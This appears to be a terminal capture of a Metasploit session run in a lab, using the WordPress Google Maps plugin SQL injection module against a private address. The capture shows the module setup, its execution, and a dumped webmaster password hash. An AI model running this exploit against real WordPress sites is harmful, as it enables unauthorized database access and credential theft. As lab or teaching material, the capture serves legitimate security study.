 Activities Terminal Fri Oct 11 03:53:31 100 %
samiux@samiux-VirtualBox: ~/github
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/wp_google_maps_sqli 2019-04-02 normal Yes WordPress Google Maps Plugin SQL Injection
msf5 > use auxiliary/admin/http/wp_google_maps_sqli
msf5 auxiliary(admin/http/wp_google_maps_sqli) > show options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
DB_PREFIX wp_ yes WordPress table prefix
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/wp_google_maps_sqli) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf5 auxiliary(admin/http/wp_google_maps_sqli) > show options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
DB_PREFIX wp_ yes WordPress table prefix
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/wp_google_maps_sqli) > run
[*] Running module against 10.0.2.4
[*] 10.0.2.4:80 - Trying to retrieve the wp_users table...
[+] Credentials saved in: /home/samiux/.msf4/loot/20191011035321_default_10.0.2.4_wp_google_maps.j_335816.bin
[+] 10.0.2.4:80 - Found webmaster $P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1 webmaster@none.local
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/wp_google_maps_sqli) >